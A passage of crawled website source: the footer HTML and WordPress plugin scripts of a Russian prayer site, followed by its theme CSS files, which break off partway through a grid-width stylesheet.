            <div class="textwidget custom-html-widget">
              <div id="content_rb_14421" class="content_rb" data-id="14421"></div>
            </div>
          </section>
        </aside>
        <script type="text/javascript">
        try {
        var sbmt     = document.getElementById('submit'),
        npt      = document.createElement('input'),
        d        = new Date(),
        __ksinit = function(){ sbmt.parentNode.insertBefore( npt, sbmt ); };
        npt.value = d.getUTCDate() +''+ (d.getUTCMonth()+1) + 'uniq9065';
        npt.name  = 'ksbn_code';
        npt.type  = 'hidden';
        sbmt.onmousedown = __ksinit;
        sbmt.onkeypress  = __ksinit;
        }catch(e){}
        </script>
      </div>
    </div>
  </div>
  <footer id="tm-footer" class="tm-footer">
    <div class="uk-container uk-container-center">
      <div class="uk-grid">
        <div class="uk-width-medium-2-10">
          <div class="logo-footer"><img src="/wp-content/uploads/moimolitvy3.png" alt="нижний логотип"></div>
          <div class="uk-clearfix"></div>
          <div style="overflow: hidden;"></div>
        </div>
        <div class="uk-width-medium-4-10">
          <div class="footer-link">
            <div class="menu-footer_menu-container">
              <div id="nav_menu-23" class="widget_nav_menu">
                <div class="menu-futer-container">
                  <div class="widget_text nav_menu" id="custom_html-3">
                    <div class="textwidget custom-html-widget">
                      <a href="/usloviya-ispolzovaniya-sayta/" rel="nofollow">Условия использования сайта</a><br>
                      <a href="/policy/" rel="nofollow">Политика обработки персональных данных</a><br>
                      <a href="/obratnaya-svyaz/" rel="nofollow">Обратная связь</a><br>
                      <a href="/igry-dengi/">Азартные игры на реальные деньги с выводом</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="uk-clearfix"></div>
              <p>Вопросы и предложения: <a href="/cdn-cgi/l/email-protection#44272b2a3025273004292b2d292b282d30323d6a3631"><span class="__cf_email__" data-cfemail="680b07061c090b1c28050701050704011c1e11461a1d">[email&#160;protected]</span></a></p>
              <p>18+ © 2021 moimolitvy.xyz</p>
            </div>
          </div>
        </div>
        <div class="uk-width-medium-2-10">
          <div class="admin-inform uk-text-small">
            <span class="uk-text-muted"></span>
            <p><span class="uk-text-muted">Использование материалов разрешено только с указанием активной ссылки на первоисточник!</span></p>
          </div>
        </div>
        <div id="orphus" class="orph uk-width-medium-2-10 uk-hidden-small">
          <img alt="Сообщить об ошибке" src="/wp-content/themes/moimolitvy/images/mis.png" border="0"> 
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script type="text/javascript" src="/wp-content/themes/moimolitvy/js/orphus.js"></script>
        </div>
      </div>
    </div>
  </footer><a href="#" id="toTop" style="display: block;">К началу</a> 
  <script type="text/javascript">

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script type='text/javascript'>



  var wpcf7 = {"apiSettings":{"root":"https:\/\/moimolitvy.xyz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};

  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/gogol/js/owl.carousel.min.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/gogol/js/slider.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/gogol/js/sh.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/supertoc/front.js'></script> 
  <script type='text/javascript'>



  var pollsL10n = {"ajax_url":"https:\/\/moimolitvy.xyz\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};

  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-polls/polls-js.js'></script> 
  <script type='text/javascript'>



  var ratingsL10n = {"plugin_url":"https:\/\/moimolitvy.xyz\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/moimolitvy.xyz\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;

  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js'></script> 
  <script type='text/javascript'>



  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];

  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> 
  <script type='text/javascript'>


  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
  if(typeof easy_fancybox_handler==='undefined'){
  var easy_fancybox_handler=function(){
  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');

  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
  jQuery(fb_IMG_select).addClass('fancybox image');
  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
  };
  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
  jQuery(easy_fancybox_auto);
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script>
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>
    </div>
  </div>
  <script>
  document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script> 
  <script>


  $(document).ready(function(e) {
  //скрипт который подменяет ссылку с текущего активного пункта меню
  $("li.current-menu-item > a").attr('href', '#');
  });
  // переключатель для блока с формой поиска и кнопка Меню для адаптивки
  $('.uk-button').click(function() {
  $('#search-form').toggle().toggleClass('vis');
  });
  $(".uk-navbar-toggle").click(function() { $(".uk-navbar-nav").slideToggle(); });
  // кнопка наверх
  $.fn.scrollToTop = function() {
  $(this).hide().removeAttr("href");
  if ($(window).scrollTop() != "0") {
  $(this).fadeIn("slow")
  }
  var scrollDiv = $(this);
  $(window).scroll(function() {
  if ($(window).scrollTop() == "0") {
  $(scrollDiv).fadeOut("slow")
  } else {
  $(scrollDiv).fadeIn("slow")
  }
  });
  $(this).click(function() {
  $("html, body").animate({ scrollTop: 0 }, "slow")
  })
  }
  $("#toTop").scrollToTop();
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://moimolitvy.xyz/wp-content/themes/moimolitvy/style.css
body_size: 1242
content:
/*
Theme Name: moimolitvy

*/

/* Eric Meyer's CSS Reset */



html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
sup {
	vertical-align: baseline;
	position: relative;
	font-size: .7em;
	line-height: 1;
	bottom: 1.4ex;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 22px;
	font-size: 16px;
	letter-spacing: 0.3px;
	font-family: 'Ubuntu', sans-serif;
}
article p,
.page-cont p{
	margin-bottom: 10px;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
img {
	max-width: 100%;
	height: auto;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
a{background-color:transparent}a:active,
a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],
input[type="reset"],input[type="submit"]
{-webkit-appearance:button;cursor:pointer}
button[disabled],
html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input {line-height: normal;padding: 5px;border: 1px solid #eaeaea;}
input[type="checkbox"],
input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
textarea{overflow:auto}
table{border-collapse:collapse;border-spacing:0;width: 100%;overflow: hidden}
td,th{padding:0}
td {border: 2px solid #e2e2e2;padding: 10px;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.clearfix:before, 
.clearfix:after, 
.container:before, 
.container:after, 
.container-fluid:before, 
.container-fluid:after, 
.row:before, 
.row:after {
	content: " ";
	display: table;
	clear: both;
}
.single .uk-article ul li:before, .page .uk-article ul li:before {
    content: "\f138";
    color: #EB722E;
    font-size: 18px;
    font-weight: normal;
    font-family: FontAwesome;
    margin-left: -30px;
    padding-right: 15px;
}


--- FILE ---
content_type: text/css; charset=
request_url: https://moimolitvy.xyz/wp-content/themes/moimolitvy/custom.css
body_size: 46214
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

/* ========================================================================
	Use this file to add custom CSS easily
    ========================================================================== */

    /* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

/* ========================================================================
	Use this file to add custom CSS easily
    ========================================================================== */

@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:300&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic);
@font-face {
	font-family: "IzhitsaRegular";
	src: url("fonts/Izhitsa-Cyrillic.eot");
	src: url("fonts/Izhitsa-Cyrillic.eot?")format("embedded-opentype"), url("fonts/Izhitsa-Cyrillic.woff") format("woff"), url("fonts/Izhitsa-Cyrillic.ttf") format("truetype");
	font-style: normal;
	font-weight: normal
}
/* ========================================================================
   Component: Base
   ========================================================================== */
/*
 * 1. Normalize default `font-family` and set `font-size` to support `rem` units
 * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom
 * 3. Style
 */
 html {
  /* 1 */
  font: normal 14px / 20px 'Roboto';
  /* 2 */
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 3 */
  background: #ffffff;
  color: #444444;
}
/*
 * Removes default margin.
 */
 body {
  margin: 0;
}
/* Links
========================================================================== */
/*
 * Remove the gray background color from active links in IE 10.
 */
 a {
  background: transparent;
}
/*
 * Improve readability of focused elements when they are also in an active/hover state.
 */
 a:active,
 a:hover {
  outline: 0;
}
/*
 * Style
 */
 a,
 .uk-link {
  color: #1fa2d6;
  text-decoration: none;
  cursor: pointer;
}
a:hover,
.uk-link:hover {
  color: #0074a2;
  text-decoration: underline;
}
/* Text-level semantics
========================================================================== */
/*
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
 abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
 b,
 strong {
  font-weight: bold;
}
/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
 :not(pre) > code,
 :not(pre) > kbd,
 :not(pre) > samp {
  /* 1 */
  font-size: 12px;
  /* 2 */
  font-family: Consolas, monospace, serif;
  /* 3 */
  color: #dd0055;
  white-space: nowrap;
}
/*
 * Emphasize
 */
 em {
  color: #dd0055;
}
/*
 * Insert
 */
 ins {
  background: #ffffaa;
  color: #444444;
  text-decoration: none;
}
/*
 * Mark
 * Note: Addresses styling not present in IE 8/9.
 */
 mark {
  background: #ffffaa;
  color: #444444;
}
/*
 * Quote
 */
 q {
  font-style: italic;
}
/*
 * Addresses inconsistent and variable font size in all browsers.
 */
 small {
  font-size: 80%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 */
 sub,
 sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
========================================================================== */
/*
 * Remove the gap between embedded content and the bottom of their containers.
 */
 audio,
 canvas,
 iframe,
 img,
 svg,
 video {
  vertical-align: middle;
}
/*
 * Responsiveness
 * 1. Sets a maximum width relative to the parent and auto scales the height
 * 2. Corrects `max-width` behavior if padding and border are used
 */
 audio,
 canvas,
 img,
 svg,
 video {
  /* 1 */
  max-width: 100%;
  height: auto;
  /* 2 */
  box-sizing: border-box;
}
/*
 * Preserve original dimensions
 */
 .uk-img-preserve,
 .uk-img-preserve audio,
 .uk-img-preserve canvas,
 .uk-img-preserve img,
 .uk-img-preserve svg,
 .uk-img-preserve video {
  max-width: none;
}
/*
 * Remove border when inside `a` element in IE 8/9/10.
 */
 img {
  border: 0;
}
/*
 * Correct overflow not hidden in IE 9/10/11.
 */
 svg:not(:root) {
  overflow: hidden;
}
/* Block elements
========================================================================== */
/*
 * Reset margin
 */
 blockquote,
 figure {
  margin: 0;
}
/*
 * Margins
 */
 p,
 ul,
 ol,
 dl,
 blockquote,
 pre,
 address,
 fieldset,
 figure {
  margin: 0 0 20px 0;
}
* + p,
* + ul,
* + ol,
* + dl,
* + blockquote,
* + pre,
* + address,
* + fieldset,
* + figure {
  margin-top: 20px;
}
/* Headings
========================================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 20px 0;
  font-family: 'Roboto';
  font-family: "IzhitsaRegular";
  font-weight: 300;
  color: #444444;
  text-transform: none;
}
/*
 * Margins
 */
 * + h1,
 * + h2,
 * + h3,
 * + h4,
 * + h5,
 * + h6 {
  margin-top: 25px;
}
/*
 * Sizes
 */
 h1,
 .uk-h1 {
  font-size: 40px;
  line-height: 50px;
}
h2,
.uk-h2 {
  font-size: 32px;
  line-height: 40px;
}
h3,
.uk-h3 {
  font-size: 24px;
  line-height: 30px;
}
h4,
.uk-h4 {
  font-size: 18px;
  line-height: 24px;
}
h5,
.uk-h5 {
  font-size: 14px;
  line-height: 20px;
}
h6,
.uk-h6 {
  font-size: 12px;
  line-height: 18px;
}
/* Lists
========================================================================== */
ul,
ol {
  padding-left: 30px;
}
/*
 * Reset margin for nested lists
 */
 ul > li > ul,
 ul > li > ol,
 ol > li > ol,
 ol > li > ul {
  margin: 0;
}
/* Description lists
========================================================================== */
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
/* Horizontal rules
========================================================================== */
/*
 * 1. Address differences between Firefox and other browsers.
 * 2. Style
 */
 hr {
  /* 1 */
  box-sizing: content-box;
  height: 0;
  /* 2 */
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #dddddd;
}
/* Address
========================================================================== */
address {
  font-style: normal;
}
/* Blockquotes
========================================================================== */
blockquote {
  padding-left: 15px;
  border-left: 5px solid #dddddd;
  font-size: 16px;
  line-height: 22px;
  font-style: italic;
}
/* Preformatted text
========================================================================== */
/*
 * 1. Contain overflow in all browsers.
 */
 pre {
  padding: 10px;
  background: #f5f5f5;
  font: 12px / 18px Consolas, monospace, serif;
  color: #444444;
  -moz-tab-size: 4;
  tab-size: 4;
  /* 1 */
  overflow: auto;
}
/* Selection pseudo-element
========================================================================== */
::-moz-selection {
  background: #1fa2d6;
  color: #ffffff;
  text-shadow: none;
}
::selection {
  background: #1fa2d6;
  color: #ffffff;
  text-shadow: none;
}
/* HTML5 elements
========================================================================== */
/*
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
 article,
 aside,
 details,
 figcaption,
 figure,
 footer,
 header,
 main,
 nav,
 section,
 summary {
  display: block;
}
/*
 * Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
 progress {
  vertical-align: baseline;
}
/*
 * Prevent displaying `audio` without controls in Chrome, Safari and Opera
 */
 audio:not([controls]) {
  display: none;
}
/*
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
 [hidden],
 template {
  display: none;
}
/* Iframe
========================================================================== */
iframe {
  border: 0;
}
/* Fix viewport for IE10 snap mode
========================================================================== */
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: device-width;
  }
}
/* ========================================================================
   Component: Grid
   ========================================================================== */
/*
 * 1. Makes grid more robust so that it can be used with other block elements like lists
 */
 .uk-grid {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
}
/*
 * DEPRECATED
 * Micro clearfix
 * Can't use `table` because it creates a 1px gap when it becomes a flex item, only in Webkit
 */
 .uk-grid:before,
 .uk-grid:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-grid:after {
  clear: both;
}
/*
 * Grid cell
 * 1. Space is allocated solely based on content dimensions
 * 2. Makes grid more robust so that it can be used with other block elements
 * 3. DEPRECATED Using `float` to support IE9
 */
 .uk-grid > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  margin: 0;
  /* 3 */
  float: left;
}
/*
 * Remove margin from the last-child
 */
 .uk-grid > * > :last-child {
  margin-bottom: 0;
}
/* Grid gutter
========================================================================== */
/*
 * Default gutter
 */
 /* Horizontal */
 .uk-grid {
  margin-left: -25px;
}
.uk-grid > * {
  padding-left: 25px;
}
/* Vertical */
.uk-grid + .uk-grid,
.uk-grid-margin,
.uk-grid > * > .uk-panel + .uk-panel {
  margin-top: 25px;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /* Horizontal */
  .uk-grid {
    margin-left: -35px;
  }
  .uk-grid > * {
    padding-left: 35px;
  }
  /* Vertical */
  .uk-grid + .uk-grid,
  .uk-grid-margin,
  .uk-grid > * > .uk-panel + .uk-panel {
    margin-top: 35px;
  }
}
/*
 * Collapse gutter
 */
 /* Horizontal */
 .uk-grid-collapse {
  margin-left: 0;
}
.uk-grid-collapse > * {
  padding-left: 0;
}
/* Vertical */
.uk-grid-collapse + .uk-grid-collapse,
.uk-grid-collapse > .uk-grid-margin,
.uk-grid-collapse > * > .uk-panel + .uk-panel {
  margin-top: 0;
}
/*
 * Small gutter
 */
 /* Horizontal */
 .uk-grid-small {
  margin-left: -10px;
}
.uk-grid-small > * {
  padding-left: 10px;
}
/* Vertical */
.uk-grid-small + .uk-grid-small,
.uk-grid-small > .uk-grid-margin,
.uk-grid-small > * > .uk-panel + .uk-panel {
  margin-top: 10px;
}
/*
 * Medium gutter
 */
 /* Horizontal */
 .uk-grid-medium {
  margin-left: -25px;
}
.uk-grid-medium > * {
  padding-left: 25px;
}
/* Vertical */
.uk-grid-medium + .uk-grid-medium,
.uk-grid-medium > .uk-grid-margin,
.uk-grid-medium > * > .uk-panel + .uk-panel {
  margin-top: 25px;
}
/*
 * Large gutter
 */
 /* Large screen and bigger */
 @media (min-width: 960px) {
  /* Horizontal */
  .uk-grid-large {
    margin-left: -35px;
  }
  .uk-grid-large > * {
    padding-left: 35px;
  }
  /* Vertical */
  .uk-grid-large + .uk-grid-large,
  .uk-grid-large-margin,
  .uk-grid-large > * > .uk-panel + .uk-panel {
    margin-top: 35px;
  }
}
/* Extra Large screens */
@media (min-width: 1220px) {
  /* Horizontal */
  .uk-grid-large {
    margin-left: -50px;
  }
  .uk-grid-large > * {
    padding-left: 50px;
  }
  /* Vertical */
  .uk-grid-large + .uk-grid-large,
  .uk-grid-large-margin,
  .uk-grid-large > * > .uk-panel + .uk-panel {
    margin-top: 50px;
  }
}
/* Modifier: `uk-grid-divider`
========================================================================== */
/*
 * Horizontal divider
 * Only works with the default gutter. Does not work with gutter collapse, small or large.
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row.
 */
 .uk-grid-divider:not(:empty) {
  margin-left: -25px;
  margin-right: -25px;
}
.uk-grid-divider > * {
  padding-left: 25px;
  padding-right: 25px;
}
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 1px solid #dddddd;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
    border-left: 1px solid #dddddd;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
    border-left: 1px solid #dddddd;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /*
     * Large gutter
     */
     .uk-grid-divider:not(:empty) {
      margin-left: -35px;
      margin-right: -35px;
    }
    .uk-grid-divider > * {
      padding-left: 35px;
      padding-right: 35px;
    }
    .uk-grid-divider:empty {
      margin-top: 35px;
      margin-bottom: 35px;
    }
  }
/*
 * Vertical divider
 */
 .uk-grid-divider:empty {
  margin-top: 25px;
  margin-bottom: 25px;
  border-top: 1px solid #dddddd;
}
/* Match panels in grids
========================================================================== */
/*
 * 1. Behave like a block element
 */
 .uk-grid-match > * {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  /* 1 */
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.uk-grid-match > * > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  box-sizing: border-box;
  width: 100%;
}
/* Even grid cell widths
========================================================================== */
[class*='uk-grid-width'] > * {
  box-sizing: border-box;
  width: 100%;
}
.uk-grid-width-1-2 > * {
  width: 50%;
}
.uk-grid-width-1-3 > * {
  width: 33.333%;
}
.uk-grid-width-1-4 > * {
  width: 25%;
}
.uk-grid-width-1-5 > * {
  width: 20%;
}
.uk-grid-width-1-6 > * {
  width: 16.666%;
}
.uk-grid-width-1-10 > * {
  width: 10%;
}
.uk-grid-width-auto > * {
  width: auto;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-grid-width-small-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-small-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-small-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-small-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-small-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-small-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-small-1-10 > * {
    width: 10%;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-grid-width-medium-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-medium-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-medium-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-medium-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-medium-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-medium-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-medium-1-10 > * {
    width: 10%;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-grid-width-large-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-large-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-large-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-large-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-large-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-large-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-large-1-10 > * {
    width: 10%;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-grid-width-xlarge-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-xlarge-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-xlarge-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-xlarge-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-xlarge-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-xlarge-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-xlarge-1-10 > * {
    width: 10%;
  }
}
/* Sub-objects: `uk-width-*`
========================================================================== */
[class*='uk-width'] {
  box-sizing: border-box;
  width: 100%;
}
/*
 * Widths
 */
 /* Whole */
 .uk-width-1-1 {
  width: 100%;
}
/* Halves */
.uk-width-1-2,
.uk-width-2-4,
.uk-width-3-6,
.uk-width-5-10 {
  width: 50%;
}
/* Thirds */
.uk-width-1-3,
.uk-width-2-6 {
  width: 33.333%;
}
.uk-width-2-3,
.uk-width-4-6 {
  width: 66.666%;
}
/* Quarters */
.uk-width-1-4 {
  width: 25%;
}
.uk-width-3-4 {
  width: 75%;
}
/* Fifths */
.uk-width-1-5,
.uk-width-2-10 {
  width: 20%;
}
.uk-width-2-5,
.uk-width-4-10 {
  width: 40%;
}
.uk-width-3-5,
.uk-width-6-10 {
  width: 60%;
}
.uk-width-4-5,
